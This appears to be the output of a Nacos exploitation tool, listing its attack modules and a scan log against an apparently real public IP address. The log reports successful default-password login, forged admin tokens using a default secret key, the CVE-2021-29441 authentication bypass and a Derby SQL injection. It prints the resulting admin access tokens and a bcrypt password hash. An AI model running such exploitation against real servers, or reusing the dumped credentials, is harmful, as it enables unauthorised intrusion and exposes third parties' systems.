 目标： http://161.189.201.221:8848 漏洞： ALL 漏洞检测 漏洞描述 清空面板
检测日志 漏洞说明 批量检测 弱口令爆破 权限绕过漏洞利用 SQL注入利用 内存马注入 Yaml反序列化
Nacos路径： http://161.189.201.221:8848/nacos 版本号： 2.0.1 如果Nacos的路径不是常见的路径，在目标中指定Nacos路径即可进行漏洞扫描及其利用
2025-02-13 15:27:44 : ==========================================================================================================
开始检测所有漏洞 ! ! !
2025-02-13 15:27:44 : [+] 存在Nacos控制台默认口令漏洞(nacos,nacos)
{"accessToken":"eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTczOTQ0OTY2OX0.N75za0WrY6bLdpjLbmXDAPwiJBPDosapLkKPj8cDdoU","tokenTtl":18000,"globalAdmin":true}
2025-02-13 15:27:44 : [+] 存在Nacos token.secret.key默认配置(QVD-2023-6271)
{"accessToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q","tokenTtl":18000,"globalAdmin":true}
2025-02-13 15:27:44 : [ ! ] 需要人工确认Nacos-client Yaml反序列化漏洞
请使用Yaml反序列化模块进行验证及其利用
2025-02-13 15:27:44 : [ ! ] 需要人工确认Nacos Jraft Hessian反序列化漏洞
暂未实现poc检测,请使用内存马注入模块进行验证
2025-02-13 15:27:44 : [+] 存在Nacos User-Agent权限绕过（CVE-2021-29441）
{"totalCount":1,"pageNumber":1,"pagesAvailable":1,"pageItems":[{"username":"nacos","password":"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"}]}
2025-02-13 15:27:44 : [+] 存在Nacos Derby SQL注入漏洞 (CNVD-2020-67618)
{"code":200,"message":null,"data":[{"USERNAME":"nacos","PASSWORD":"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu","ENABLED":true}]}